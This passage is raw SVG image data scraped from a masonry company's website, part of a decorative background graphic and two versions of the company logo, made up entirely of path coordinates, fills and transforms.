1672" d="M289.38 237.818c0 19.027 21.745 57.885 37.349 69.463 19.731 14.7 53.758 9.06 78.02-5.738V229.06c-14.8-10.571-32.013-18.221-41.98-20.335-21.242-4.631-73.389-5.235-73.389 29.093z" transform="translate(1608.656 1147.791)" fill="#70bbe8" opacity=".05"/><path id="Path_1673" data-name="Path 1673" d="M337.387 247.211c-23.355 9.06-46.61 36.946-46.61 62.718 0 15.5 18.624 36.845 33.825 40.469 22.751 5.537 44.5 4.631 66.845-3.624a55.789 55.789 0 005.637-2.416v-120.3a42.14 42.14 0 00-7.953 2.517c-17.214 7.348-34.431 13.891-51.744 20.636z" transform="translate(1616.42 1245.612)" fill="#a4d5f4" opacity=".05"/><path id="Path_1674" data-name="Path 1674" d="M441.081 268.954c2.416-18.523 5.235-33.624-8.96-48.724-14.6-15.5-34.832-22.349-54.161-30-8.557-3.423-17.517-7.55-26.879-6.745-12.282 1.107-20.134 14.3-27.483 22.651-16.812 19.329-46.006 37.55-46.006 64.932 0 12.383 1.006 23.154 11.275 31.309 13.792 10.772 33.02 20.134 50.134 24.664 18.725 5.033 39.06-9.866 57.281-13.288 23.658-4.43 41.577-20.034 44.799-44.799z" transform="translate(1543.129 1019.508)" fill="#7ebae0" opacity=".05"/><path id="Path_1675" data-name="Path 1675" d="M340.757 307.12c-16.007-11.879-46.711-16.812-46.711 12.382 0 13.691 8.456 26.678 16.611 38.557h60.906c4.026-21.141-13.793-38.359-30.806-50.939z" transform="translate(1634.593 1655.43)" fill="#acd8e5" opacity=".05"/><path id="Path_1676" data-name="Path 1676" d="M117.7 204.338c12.584-17.919 26.476-34.832 38.758-53.053 7.047-10.57 8.356-19.127 1.208-30.7-14.094-22.751-32.718-40.268-60.2-42.282-30.3-2.114-48.724 10.671-62.214 38.758-8.054 16.711-12.886 35.335-18.825 52.751-4.53 13.389-12.684 30.3-12.684 45.1 0 26.98 35.839 23.557 53.053 24.765 9.161.6 19.933 2.819 28.892-.1 14.902-4.535 23.761-23.461 32.012-35.239z" transform="translate(20.818 434.097)" fill="#7ebae0" opacity=".05"/><path id="Path_1677" data-name="Path 1677" d="M0 102.5v28.49c7.248-8.359 5.235-19.533 0-28.49z" transform="translate(0 569.864)" fill="#70bbe8" opacity=".05"/><path id="Path_1678" data-name="Path 1678" d="M101.995 151.323c-4.329-25.671-25.872-39.161-49.731-43.087-24.164-4.027-46.309 3.121-46.309 32.517 0 17.215 8.255 53.255 23.657 63.12 32.819 21.04 78.322-17.617 72.383-52.55z" transform="translate(33.105 596.037)" fill="#a4d5f4" opacity=".05"/><path id="Path_1679" data-name="Path 1679" d="M81.681 141.561c0-22.248-25.067-26.376-38.456-12.685-10.067 10.268-26.879 22.651-26.879 38.154 0 24.161 25.57 22.047 40.671 14.4a43.914 43.914 0 0024.664-39.869z" transform="translate(90.868 672.744)" fill="#dfedf4" opacity=".05"/><path id="Path_1680" data-name="Path 1680" d="M33.512 23.34C23.344 36.729 12.371 60.789 12.371 78c0 39.161 43.59 39.563 71.577 42.986 18.725 2.315 30.6-2.013 42.181-18.221C133.88 91.9 146.866 75.89 146.866 62.1c0-18.523 1.51-39.362-11.577-54.06a34.333 34.333 0 00-10.168-8.055H94.014c-4.832 1.409-9.765 3.221-14.8 4.731-13.589 4.53-36.34 6.242-45.702 18.624z" transform="translate(68.769)" fill="#7ebff1" opacity=".05"/><path id="Path_1681" data-name="Path 1681" d="M98.655 100.054c18.624-21.342 20.235-35.939 11.678-62.214-5.533-17.013-26.175-16.711-35.94-4.127C63.42 47.706 54.259 63.41 44.8 78.31c-8.863 13.99-30.91 32.415-30.91 49.831 0 23.154 24.664 21.946 38.657 12.986 17.316-11.073 32.618-25.569 46.108-41.073z" transform="translate(77.216 137.009)" fill="#acd8e5" opacity=".05"/><path id="Path_1682" data-name="Path 1682" d="M54.261 89.447c2.416-12.684-3.523-26.074-18.221-26.778-14.9-.7-24.966 18.02-32.416 28.288A33.417 33.417 0 010 93.575v57.684c.4-.1.906-.2 1.309-.3 31.711-6.244 47.415-32.217 52.952-61.512z" transform="translate(0 348.352)" fill="#5ea2cc" opacity=".05"/><path id="Path_1683" data-name="Path 1683" d="M50.139 81.583C52.152 63.865 36.75 40.711 17.018 54.3 2.321 64.469 3.73 89.033 3.73 104.637c-.4 15.906 13.792 30.6 29.7 21.342 11.776-6.846 15.299-31.812 16.709-44.396z" transform="translate(20.532 279.203)" fill="#5ea2cc" opacity=".05"/><path id="Path_1684" data-name="Path 1684" d="M81.447 118.329c0-19.228-3.322-61.812-30.906-60.1-29.194 1.812-39.966 59.7-39.966 81.543 0 24.06 13.993 30.7 34.53 30.805 9.564 0 21.04 1.208 28.49-6.242 10.469-10.571 7.852-32.617 7.852-46.006z" transform="translate(58.787 323.498)" fill="#a4d5f4" opacity=".05"/><path id="Path_1685" data-name="Path 1685" d="M86.733 196.944c-11.174-11.174-29.6-37.55-47.617-30.5-13.691 5.336-12.282 19.329-13.288 31.308-.805 10.369-4.631 20.839-4.631 31.208 0 23.657 37.349 38.959 57.08 32.818 31.006-9.868 27.18-46.11 8.456-64.834z" transform="translate(117.829 918.769)" fill="#7ebae0" opacity=".05"/><path id="Path_1686" data-name="Path 1686" d="M151.7 344.592c4.832-15.7 10.772-41.577-4.228-54.06-17.315-14.5-56.577-26.174-78.422-23.054-13.389.6-32.013 3.624-42.684 11.879C16.5 286.908.8 300.5.8 314.19c0 23.456 39.966 35.537 56.174 44.5 14.5 7.953 27.584 19.329 44.6 20.839 26.471 2.11 42.478-9.769 50.126-34.937z" transform="translate(4.437 1484.167)" fill="#7ebae0" opacity=".05"/><path id="Path_1687" data-name="Path 1687" d="M115.016 219.774c-2.819-25.973 1.409-80.939-34.329-84.865-15.1-1.611-32.818 11.074-45.4 17.617-12.684 6.544-24.664 13.389-24.664 29.7 0 30.805 33.825 51.845 55.973 68.154 10.57 7.752 23.859 17.114 37.55 10.268 15.098-7.448 12.38-27.183 10.87-40.874z" transform="translate(59.043 749.262)" fill="#a4d5f4" opacity=".05"/><path id="Path_1688" data-name="Path 1688" d="M24.765 142.781C32.214 120.029 22.751 86.607 0 79.459v104.9c16.107-5.136 20.033-26.981 24.765-41.578z" transform="translate(0 441.796)" fill="#7ebae0" opacity=".05"/><path id="Path_1689" data-name="Path 1689" d="M44.986 147.4c0-16.711-19.329-29.8-33.221-17.013C3.006 138.439.691 155.754.691 166.828c0 15.4 15.7 27.181 30 19.127 12.483-6.946 14.295-25.772 14.295-38.555z" transform="translate(3.839 696.303)" fill="#7ebae0" opacity=".05"/><path id="Path_1690" data-name="Path 1690" d="M19.329 127.134c16.409-18.121 57.785-50.939 33.825-75.3C39.865 38.242 20.738 17.906 0 8.242V137.7c7.248-1.506 13.993-4.627 19.329-10.566z" transform="translate(0 45.903)" fill="#a4d5f4" opacity=".05"/><path id="Path_1691" data-name="Path 1691" d="M60.135 137.378c19.631-24.362 37.751-49.53 55.268-75.4 22.852-33.624-25.872-53.758-47.718-30.3C43.827 57.345 1.243 88.251 1.243 127.211c0 12.08 4.631 31.812 16.913 36.845 18.523 7.55 32.416-14.698 41.979-26.678z" transform="translate(6.911 119.718)" fill="#acd8e5" opacity=".05"/><path id="Path_1692" data-name="Path 1692" d="M47.843 57.483c15.7-5.034 19.832-26.476 16.913-40.57A75.973 75.973 0 0058.816 0H4.656a52.571 52.571 0 00-3.121 16.309c0 21.946 22.047 48.825 46.308 41.174z" transform="translate(8.532 .085)" fill="#5ea2cc" opacity=".05"/><path id="Path_1693" data-name="Path 1693" d="M0 56.344v35.537A76.591 76.591 0 004.832 79.1C7.55 69.431 5.134 61.478 0 56.344z" transform="translate(0 313.301)" fill="#c2a8a2" opacity=".05"/><path id="Path_1694" data-name="Path 1694" d="M37.751 393.172c19.631 10.268 60.8 10.168 75.905-8.356 9.06-11.074 7.047-26.678 8.658-39.865q3.775-31.862 7.349-63.724c2.013-17.517 7.248-35.537-5.738-49.63C105 210.959 82.147 193.241 60.3 175.825c-15-12.08-38.859-37.852-60.3-31.51v163.79a34.641 34.641 0 015.839 13.188c4.731 23.558 8.255 59.598 31.912 71.879z" transform="translate(0 796.835)" fill="#70bbe8" opacity=".05"/><path id="Path_1695" data-name="Path 1695" d="M101.973 276.423c5.134-10.067-1.107-23.054-4.027-33.02-3.825-13.087-6.04-34.933-17.013-44.094-11.476-9.564-25.671-4.228-35.738 4.127-16.61 13.793-37.751 41.376-37.751 64.329 0 38.255 40.671 32.919 65.436 25.168 10.469-3.222 23.657-5.839 29.093-16.51z" transform="translate(41.381 1079.69)" fill="#7ebff1" opacity=".05"/><path id="Path_1696" data-name="Path 1696" d="M77.09 258.673c-3.423-13.288-8.356-34.731-21.342-42.08-14.5-8.255-30.1 4.43-30.1 19.832 0 16.913 5.638 52.046 26.174 55.57 20.436 3.423 29.496-16.611 25.268-33.322z" transform="translate(142.573 1189.654)" fill="#7ebae0" opacity=".05"/><path id="Path_1697" data-name="Path 1697" d="M98.308 286.757c-2.819-13.893-12.483-41.577-26.778-45.906-17.517-7.051-56.98 1.913-56.98 25.671 0 21.04 15.1 36.845 33.221 45 20.029 9.06 57.081 6.946 50.537-24.765z" transform="translate(80.885 1325.964)" fill="#acd8e5" opacity=".05"/><path id="Path_1698" data-name="Path 1698" d="M117.057 279.507c12.684-24.664-22.55-36.745-39.664-42.584-18.524-6.342-69.765-28.993-69.765 8.457 0 22.45 12.584 66.644 40.167 63.624 20.839-2.316 58.389-8.357 69.262-29.497z" transform="translate(42.405 1247.141)" fill="#a4d5f4" opacity=".05"/><path id="Path_1699" data-name="Path 1699" d="M49.429 360.662c6.846-11.477 5.436-23.557 6.242-34.731 1.007-14.5 4.329-35.637-17.315-38.557-11.88-1.611-25.068-1.712-38.356-1.309v99.563a36.864 36.864 0 0011.275 2.416c15.705.604 31.711-16.712 38.154-27.382z" transform="translate(0 1589.204)" fill="#dfedf4" opacity=".05"/><path id="Path_1700" data-name="Path 1700" d="M8.356 288.248C5.436 278.583 3.02 267.006 0 255.429v90.3c11.275-16.509 14.5-37.247 8.356-57.481z" transform="translate(0 1420.009)" fill="#acd8e5" opacity=".05"/><path id="Path_1701" data-name="Path 1701" d="M69.034 379.561c7.55-14.194 9.664-31.107 12.886-46.812 4.933-24.564.4-60.8-14.194-82.449-11.476-17.215-34.329-5.235-47.416 3.121-13.49 8.658-19.127 21.342-19.127 37.449 0 26.376 13.49 70.67 29.094 91.61 10.972 14.498 30.2 13.29 38.757-2.919z" transform="translate(6.57 1342.689)" fill="#dfedf4" opacity=".05"/><path id="Path_1702" data-name="Path 1702" d="M0 177.7v53.255a7.513 7.513 0 001.208-.7C18.926 219.181 5.94 193.51 0 177.7z" transform="translate(0 987.94)" fill="#5ea2cc" opacity=".05"/><path id="Path_1703" data-name="Path 1703" d="M24.966 316.423c10.772-13.59 16.913-34.53 24.362-50.234 8.96-18.825 41.778-84.764-5.134-80.637-14.094-.6-33.825-2.92-44.194 8.054v128.152c7.953 4.43 17.617 3.926 24.966-5.335z" transform="translate(0 1028.113)" fill="#a4d5f4" opacity=".05"/><path id="Path_1704" data-name="Path 1704" d="M23.456 259.853C33.825 241.934 19.027 223.512 0 209.921V282.4c10.067-6.238 18.523-13.99 23.456-22.547z" transform="translate(0 1167.031)" fill="#7ebae0" opacity=".05"/><path id="Path_1705" data-name="Path 1705" d="M102.708 244.436c0-30.3-26.778-36.443-50.637-29.295C36.266 219.873 8.38 223.8 8.38 245.242c0 20.939 36.845 28.087 51.946 33.926 26.98 10.469 42.382-8.356 42.382-34.732z" transform="translate(46.586 1181.038)" fill="#a4d5f4" opacity=".05"/><path id="Path_1706" data-name="Path 1706" d="M31.912 255.057C26.879 237.943 18.825 220.93 0 224.453v120.3c33.322-15.905 41.979-55.468 31.912-89.696z" transform="translate(0 1245.216)" fill="#7ebae0" opacity=".05"/><path id="Path_1707" data-name="Path 1707" d="M24.818 309.554h31.108c-9.765-4.832-20.235-3.221-31.108 0z" transform="translate(137.965 1703.935)" fill="#7a838c" opacity=".05"/><path id="Path_1708" data-name="Path 1708" d="M96.532 322.918c-5.839-17.819-31.912-31.51-48.724-24.563C32.2 304.8 11.465 315.971 11.465 335.6c.101 39.867 97.852 26.478 85.067-12.682z" transform="translate(63.735 1648.391)" fill="#acd8e5" opacity=".05"/><path id="Path_1709" data-name="Path 1709" d="M17.615 305.892c-6.946 3.524-12.382 12.483-15.6 21.644h54.156c-7.751-15.704-21.543-30.402-38.556-21.644z" transform="translate(11.177 1685.953)" fill="#7ebae0" opacity=".05"/><path id="Path_1710" data-name="Path 1710" d="M106.641 308.122h18.423c-5.638-1.913-12.081-1.711-18.423 0z" transform="translate(592.815 1705.367)" fill="#7ebae0" opacity=".05"/><path id="Path_1711" data-name="Path 1711" d="M93.118 313.524a48.4 48.4 0 00-5.034 15.5h69.261c-14.294-20.131-51.545-38.151-64.227-15.5z" transform="translate(489.661 1684.462)" fill="#a4d5f4" opacity=".05"/><path id="Path_1712" data-name="Path 1712" d="M76.22 328.5v1.309h60.1a33.585 33.585 0 00-2.215-9.262C123.938 293.669 76.22 298.3 76.22 328.5z" transform="translate(423.708 1683.679)" fill="#7ebae0" opacity=".05"/><path id="Path_1713" data-name="Path 1713" d="M141.8 336.813c-10.671-16.107-33.825-35.536-53.959-39.161-16.107-2.919-22.852 11.577-27.483 23.959-4.631 12.282-10.671 25.872-13.087 39.362h100.874c.906-7.852-.906-16.006-6.345-24.16z" transform="translate(262.791 1652.616)" fill="#7ebae0" opacity=".05"/><path id="Path_1714" data-name="Path 1714" d="M75.939 309.972a60.947 60.947 0 00-9.664 13.691h46.308c-5.034-15-23.154-27.584-36.644-13.691z" transform="translate(368.419 1689.826)" fill="#dfedf4" opacity=".05"/><path id="Path_1715" data-name="Path 1715" d="M93.686 311.244c0-25.268-43.389-32.818-43.389-3.725.003 25.369 43.389 32.919 43.389 3.725z" transform="translate(279.599 1605.401)" fill="#87b9d8" opacity=".05"/><path id="Path_1716" data-name="Path 1716" d="M225.085 311.359h39.563a48.629 48.629 0 00-9.966-4.228c-9.865-3.02-20.033 1.913-29.597 4.228z" transform="translate(1251.243 1702.13)" fill="#9fb0b5" opacity=".05"/><path id="Path_1717" data-name="Path 1717" d="M274.069 305.84c-8.255 1.007-21.946 3.624-33.221 8.859h56.677c-4.225-6.444-12.08-10.168-23.456-8.859z" transform="translate(1338.868 1698.791)" fill="#dfedf4" opacity=".05"/><path id="Path_1718" data-name="Path 1718" d="M104.85 317.23c-4.53-17.919-18.825-21.846-32.516-21.543-21.946.4-34.329 32.718-37.651 55.973a34.585 34.585 0 002.617 18.12h64.228c4.228-17.316 7.751-35.134 3.322-52.55z" transform="translate(191.121 1643.709)" fill="#a4d5f4" opacity=".05"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/logo-white.svg
body_size: 2827
content:
<svg xmlns="http://www.w3.org/2000/svg" width="196" height="120.502" viewBox="0 0 196 120.502"><g id="Mc_FALL_logo-Blue" data-name="Mc FALL logo-Blue" transform="translate(-17.9 -18.7)" fill="#fff"><path id="Path_1328" data-name="Path 1328" d="M293.821 198.869h4.28l.511 5.733h6.7l-3.365-35.5h-12.029L286.5 204.6h6.864zm1.857-23.713H296l1.561 18.06h-3.23z" transform="translate(-196.304 -109.919)"/><path id="Path_1329" data-name="Path 1329" d="M376 204.021c3.041 0 5.195-.942 6.433-2.826s1.857-4.495 1.857-7.832a12.678 12.678 0 00-.619-4.2 10.452 10.452 0 00-1.642-3.015 21.607 21.607 0 00-2.261-2.476l-4.091-3.93a7.57 7.57 0 01-1.588-1.992 3.76 3.76 0 01-.4-1.615 1.78 1.78 0 01.4-1.211 1.508 1.508 0 011.238-.484 1.616 1.616 0 011.13.4 1.428 1.428 0 01.4 1.13v2.449h7.213c0-3.526-.673-6.164-2.046-7.913-1.373-1.723-3.661-2.611-6.917-2.611a7.755 7.755 0 00-6.11 2.369c-1.4 1.588-2.1 3.9-2.1 6.917a10.274 10.274 0 003.58 7.7l3.176 3.015a23.405 23.405 0 012.207 2.342 6.167 6.167 0 011.13 2.1 9.84 9.84 0 01.323 2.745 3.55 3.55 0 01-.377 1.857 1.487 1.487 0 01-1.346.565 1.342 1.342 0 01-1.292-.7 4.19 4.19 0 01-.377-1.938v-4.441H366.9v3.474c0 3.526.727 6.083 2.153 7.7 1.373 1.613 3.715 2.421 6.947 2.421z" transform="translate(-255.064 -109.042)"/><path id="Path_1330" data-name="Path 1330" d="M444.1 194.035q0 4.845 2.261 7.429a9.5 9.5 0 0013.027 0q2.261-2.584 2.261-7.429v-16.849c0-3.041-.754-5.356-2.234-6.917a8.582 8.582 0 00-6.515-2.369c-2.853 0-5.033.781-6.514 2.369-1.48 1.561-2.234 3.876-2.234 6.917v16.849zm7.079-16.93c0-1.776.592-2.692 1.776-2.692 1.05 0 1.561.861 1.561 2.611v17.334c0 2.072-.538 3.122-1.615 3.122a1.384 1.384 0 01-1.319-.727 5.122 5.122 0 01-.4-2.369z" transform="translate(-311.485 -109.042)"/><path id="Path_1331" data-name="Path 1331" d="M524.7 169.1v35.475h6.917v-17.738l3.553 17.737h6.944V169.1h-6.864v16.984l-3.256-16.984z" transform="translate(-370.391 -109.919)"/><path id="Path_1332" data-name="Path 1332" d="M606 169.1v35.5h7.186v-16.2a4.3 4.3 0 012.046.377q.646.363.646 1.938V204.6h7v-13.456a7.433 7.433 0 00-.673-3.418 3.224 3.224 0 00-2.342-1.669 4.224 4.224 0 002.772-2.4 12.171 12.171 0 00.727-4.63 24.813 24.813 0 00-.484-5.222 6.388 6.388 0 00-1.857-3.472 5.934 5.934 0 00-4.121-1.233zm8.936 13.135h-1.723v-6.567h1.642a1.227 1.227 0 011.211.646 7.278 7.278 0 01.323 2.719c.027 2.152-.489 3.202-1.453 3.202z" transform="translate(-429.809 -109.919)"/><path id="Path_1333" data-name="Path 1333" d="M684.579 204.575h6.7V192.92l5.625-23.82h-7l-1.992 12-1.965-12H678.9l5.679 23.82z" transform="translate(-483.087 -109.919)"/><path id="Path_1334" data-name="Path 1334" d="M405.633 38.706h6.7V31.87h-6.7v-5.653h7.079V19.3H398.5v35.475h7.133z" transform="translate(-278.159 -.439)"/><path id="Path_1335" data-name="Path 1335" d="M494.821 49.069h4.28l.511 5.733h6.729L502.95 19.3h-12.032L487.5 54.8h6.864zm1.857-23.713H497l1.561 18.06h-3.23z" transform="translate(-343.204 -.439)"/><path id="Path_1336" data-name="Path 1336" d="M612.4 48.746h-7.294V19.3H598v35.475h14.4z" transform="translate(-423.962 -.439)"/><path id="Path_1337" data-name="Path 1337" d="M705.9 48.746h-7.294V19.3H691.5v35.475h14.4z" transform="translate(-492.296 -.439)"/><path id="Path_1338" data-name="Path 1338" d="M297.583 47.231a7.649 7.649 0 005.222-1.669c1.238-1.1 1.857-2.907 1.857-5.356V34.9h-5.652v5.06a3.622 3.622 0 01-.3 1.534 1.028 1.028 0 01-1.023.592 1.087 1.087 0 01-.969-.484 3.032 3.032 0 01-.35-1.642V25.913a3.435 3.435 0 01.269-1.507 1.064 1.064 0 011.05-.565 1.131 1.131 0 011 .431 3.1 3.1 0 01.323 1.7v4.145h5.572v-4.85a6.892 6.892 0 00-.888-3.661 5.506 5.506 0 00-2.449-2.18 8.212 8.212 0 00-3.553-.727c-2.422 0-4.2.727-5.276 2.18a10.339 10.339 0 00-1.615 6.244v12.92a7.273 7.273 0 001.857 5.3 6.654 6.654 0 004.925 1.888z" transform="translate(-199.447)"/><path id="Path_1339" data-name="Path 1339" d="M34.565 377.7l-2.18-3.391a8.128 8.128 0 00-2.665 3.634l-1.507-3.8a10.046 10.046 0 002.476-2.88 7.733 7.733 0 00.834-3.714 6.8 6.8 0 00-.754-3.391 4.952 4.952 0 00-2.019-1.992 5.74 5.74 0 00-2.8-.673 5.336 5.336 0 00-2.745.7 4.838 4.838 0 00-1.884 1.938 5.6 5.6 0 00-.673 2.8 9.885 9.885 0 00.484 3.068c.323 1 .727 2.019 1.157 3.122l.135.323a9.5 9.5 0 00-1.83 1.911 8.088 8.088 0 00-1.238 2.745 16.189 16.189 0 00-.458 4.145 8.934 8.934 0 001.48 5.491 4.773 4.773 0 004.037 1.992 5.137 5.137 0 003.957-1.83l.619 1.48h5.275l-2.766-6.911a11.233 11.233 0 013.065-4.767zm-8.29 7.536a1.3 1.3 0 01-1.05.484c-1.05 0-1.588-.942-1.588-2.8v-1.26a9.892 9.892 0 01.511-3.849l2.638 6.433a2.208 2.208 0 01-.511.996zm.969-15.826a2.619 2.619 0 01-.538 1 25.8 25.8 0 01-.969-2.745 5.742 5.742 0 01-.215-1.211 1.523 1.523 0 01.215-.754.771.771 0 01.673-.35.84.84 0 01.754.484 3.589 3.589 0 01.3 1.7 5.239 5.239 0 01-.22 1.879z" transform="translate(-.731 -250.533)"/><path id="Path_1340" data-name="Path 1340" d="M118.6 382.467a3.408 3.408 0 01-.3 1.507 1.056 1.056 0 01-1 .592 1.087 1.087 0 01-.969-.484 2.99 2.99 0 01-.35-1.615v-13.834a3.309 3.309 0 01.269-1.48 1.04 1.04 0 011.05-.565 1.111 1.111 0 01.969.431 2.992 2.992 0 01.323 1.669v4.091h5.491v-4.764a6.858 6.858 0 00-.888-3.634 5.523 5.523 0 00-2.422-2.153 8.052 8.052 0 00-3.5-.727c-2.4 0-4.118.7-5.195 2.126a10.263 10.263 0 00-1.588 6.164v12.758a7.172 7.172 0 001.83 5.222 6.469 6.469 0 004.845 1.857 7.42 7.42 0 005.141-1.642c1.238-1.1 1.83-2.853 1.83-5.276v-5.222h-5.572v4.979z" transform="translate(-67.676 -250.533)"/><path id="Path_1341" data-name="Path 1341" d="M174.037 361.5a6.718 6.718 0 00-5.087 1.83 7.575 7.575 0 00-1.75 5.383v13.135a8.545 8.545 0 001.75 5.787 6.305 6.305 0 005.06 1.992 6.393 6.393 0 005.06-1.992 8.593 8.593 0 001.75-5.787v-13.135a7.531 7.531 0 00-1.75-5.383 6.51 6.51 0 00-5.033-1.83zm1.319 20.617c0 1.615-.431 2.449-1.265 2.449a1.116 1.116 0 01-1.05-.565 3.949 3.949 0 01-.323-1.857V368.66q0-2.1 1.373-2.1c.807 0 1.238.673 1.238 2.046v13.512z" transform="translate(-109.115 -250.533)"/><path id="Path_1342" data-name="Path 1342" d="M234.536 375.643l-2.557-13.243H226.3v27.669h5.383v-13.834l2.772 13.835h5.41V362.4h-5.329z" transform="translate(-152.308 -251.191)"/><path id="Path_1343" data-name="Path 1343" d="M295.3 375.711a23.693 23.693 0 00-1.75-1.938l-3.2-3.068a5.629 5.629 0 01-1.238-1.561 2.936 2.936 0 01-.323-1.265 1.514 1.514 0 01.3-.942 1.236 1.236 0 01.969-.377 1.136 1.136 0 01.861.323 1.2 1.2 0 01.323.888v1.911h5.625c0-2.745-.538-4.818-1.588-6.164-1.077-1.346-2.853-2.019-5.41-2.019a6.048 6.048 0 00-4.764 1.857 7.854 7.854 0 00-1.642 5.383 8.014 8.014 0 002.772 6l2.476 2.369a19.821 19.821 0 011.723 1.8 4.592 4.592 0 01.861 1.642 8.112 8.112 0 01.242 2.126 2.794 2.794 0 01-.3 1.453 1.142 1.142 0 01-1.05.431 1.1 1.1 0 01-1.023-.538 3.247 3.247 0 01-.3-1.507v-3.445H283.4v2.692c0 2.745.565 4.737 1.669 6s2.934 1.884 5.464 1.884c2.369 0 4.037-.727 5.006-2.207a11.039 11.039 0 001.427-6.11 9.823 9.823 0 00-.484-3.284 6.865 6.865 0 00-1.182-2.334z" transform="translate(-194.039 -250.533)"/><path id="Path_1344" data-name="Path 1344" d="M337.6 367.729h3.284v22.34h5.516v-22.34h3.311V362.4H337.6z" transform="translate(-233.65 -251.191)"/><path id="Path_1345" data-name="Path 1345" d="M401.146 373.758a9.456 9.456 0 00.565-3.607 20.364 20.364 0 00-.377-4.091 4.772 4.772 0 00-1.453-2.692 4.7 4.7 0 00-3.2-.969H388.2v27.669h5.6v-12.622a3.312 3.312 0 011.588.3c.323.188.484.7.484 1.507v10.82h5.464V379.6a5.938 5.938 0 00-.538-2.665 2.477 2.477 0 00-1.83-1.292 3.229 3.229 0 002.178-1.885zm-5.975-1.1h-1.346v-5.114h1.292a.935.935 0 01.942.511 5.859 5.859 0 01.242 2.126c.028 1.64-.349 2.474-1.13 2.474z" transform="translate(-270.631 -251.191)"/><path id="Path_1346" data-name="Path 1346" d="M452.075 382.6a10.969 10.969 0 01-.081 1.346 2.305 2.305 0 01-.35 1.05 1.239 1.239 0 01-1.83 0 2.3 2.3 0 01-.35-1.05 10.519 10.519 0 01-.081-1.319V362.6H444v20.268a8.59 8.59 0 001.642 5.706c1.077 1.292 2.8 1.938 5.087 1.938q3.472 0 5.087-1.938a8.741 8.741 0 001.642-5.706V362.6h-5.383z" transform="translate(-311.412 -251.337)"/><path id="Path_1347" data-name="Path 1347" d="M509.1 382.467a3.409 3.409 0 01-.3 1.507 1.056 1.056 0 01-1 .592 1.087 1.087 0 01-.969-.484 2.991 2.991 0 01-.35-1.615v-13.834a3.31 3.31 0 01.269-1.48 1.04 1.04 0 011.05-.565 1.111 1.111 0 01.969.431 2.992 2.992 0 01.323 1.669v4.091h5.491v-4.764a6.858 6.858 0 00-.888-3.634 5.522 5.522 0 00-2.422-2.153 8.052 8.052 0 00-3.5-.727c-2.4 0-4.118.7-5.195 2.126S501 367.1 501 369.79v12.758a7.173 7.173 0 001.83 5.222 6.469 6.469 0 004.845 1.857 7.42 7.42 0 005.141-1.642c1.238-1.1 1.83-2.853 1.83-5.276v-5.222h-5.572v4.979z" transform="translate(-353.07 -250.533)"/><path id="Path_1348" data-name="Path 1348" d="M555.2 367.729h3.284v22.34H564v-22.34h3.284V362.4H555.2z" transform="translate(-392.682 -251.191)"/><path id="Rectangle_935" data-name="Rectangle 935" transform="translate(175.895 111.209)" d="M0 0h5.329v27.669H0z"/><path id="Path_1349" data-name="Path 1349" d="M638.937 361.5a6.718 6.718 0 00-5.087 1.83 7.575 7.575 0 00-1.75 5.383v13.135a8.545 8.545 0 001.75 5.787 6.3 6.3 0 005.06 1.992 6.393 6.393 0 005.06-1.992 8.593 8.593 0 001.75-5.787v-13.135a7.531 7.531 0 00-1.75-5.383 6.51 6.51 0 00-5.033-1.83zm1.292 20.617c0 1.615-.431 2.449-1.265 2.449a1.116 1.116 0 01-1.05-.565 3.949 3.949 0 01-.323-1.857V368.66q0-2.1 1.373-2.1c.807 0 1.238.673 1.238 2.046v13.512z" transform="translate(-448.884 -250.533)"/><path id="Path_1350" data-name="Path 1350" d="M699.336 375.643l-2.557-13.243H691.1v27.669h5.41v-13.834l2.772 13.835h5.383V362.4h-5.329z" transform="translate(-492.003 -251.191)"/><path id="Path_1351" data-name="Path 1351" d="M85.324 98.436V19.6H58.731l-7.24 52.728L44.224 19.6H17.9v86.48h15.611V43.77l10.524 62.31h15.53L69.5 43.77v62.31h144.4v-7.644z" transform="translate(0 -.658)"/><path id="Rectangle_936" data-name="Rectangle 936" transform="translate(90.869 50.514)" d="M0 0h15.396v3.822H0z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/logo.svg
body_size: 2931
content:
<svg xmlns="http://www.w3.org/2000/svg" width="291" height="183" viewBox="0 0 291 183"><g id="Group_904" data-name="Group 904" transform="translate(-374 -64)"><rect id="Rectangle_834" data-name="Rectangle 834" width="291" height="183" rx="10" transform="translate(374 64)" fill="#ba2700"/><g id="Mc_FALL_logo-Blue" data-name="Mc FALL logo-Blue" transform="translate(400.071 80.901)" fill="#fff"><path id="Path_550" data-name="Path 550" d="M295.578 206.013h5.307l.634 7.109h8.31l-4.172-44.022h-14.918l-4.239 44.021h8.511zm2.3-29.4h.4L300.217 199h-4.005z" transform="translate(-196.855 -118.905)"/><path id="Path_551" data-name="Path 551" d="M378.181 212.689c3.771 0 6.441-1.168 7.977-3.5s2.3-5.574 2.3-9.712a15.72 15.72 0 00-.768-5.206 12.961 12.961 0 00-2.036-3.738 26.794 26.794 0 00-2.8-3.07l-5.073-4.873a9.385 9.385 0 01-1.969-2.47 4.662 4.662 0 01-.5-2 2.206 2.206 0 01.5-1.5 1.87 1.87 0 011.535-.6 2 2 0 011.4.5 1.771 1.771 0 01.5 1.4v3.037h8.944c0-4.372-.834-7.643-2.536-9.812-1.7-2.136-4.539-3.237-8.577-3.237-3.3 0-5.807.968-7.576 2.937-1.735 1.969-2.6 4.839-2.6 8.577a12.739 12.739 0 004.439 9.545l3.938 3.738a29.016 29.016 0 012.737 2.9 7.646 7.646 0 011.4 2.6 12.2 12.2 0 01.4 3.4 4.4 4.4 0 01-.467 2.3 1.845 1.845 0 01-1.669.7 1.665 1.665 0 01-1.6-.868 5.2 5.2 0 01-.467-2.4v-5.507H366.9v4.305c0 4.372.9 7.543 2.67 9.545 1.702 2.008 4.606 3.009 8.611 3.009z" transform="translate(-250.421 -118.105)"/><path id="Path_552" data-name="Path 552" d="M444.1 200.307q0 6.007 2.8 9.211c1.869 2.136 4.539 3.2 8.077 3.2 3.5 0 6.208-1.068 8.077-3.2s2.8-5.206 2.8-9.211v-20.893c0-3.771-.935-6.642-2.77-8.577s-4.539-2.937-8.077-2.937-6.241.968-8.077 2.937c-1.836 1.936-2.77 4.806-2.77 8.577v20.893zm8.778-20.993c0-2.2.734-3.337 2.2-3.337 1.3 0 1.936 1.068 1.936 3.237v21.493c0 2.57-.667 3.871-2 3.871a1.716 1.716 0 01-1.636-.9 6.352 6.352 0 01-.5-2.937z" transform="translate(-301.856 -118.105)"/><path id="Path_553" data-name="Path 553" d="M524.7 169.1v43.988h8.577v-21.994l4.405 21.994h8.611V169.1h-8.51v21.06l-4.038-21.06z" transform="translate(-355.556 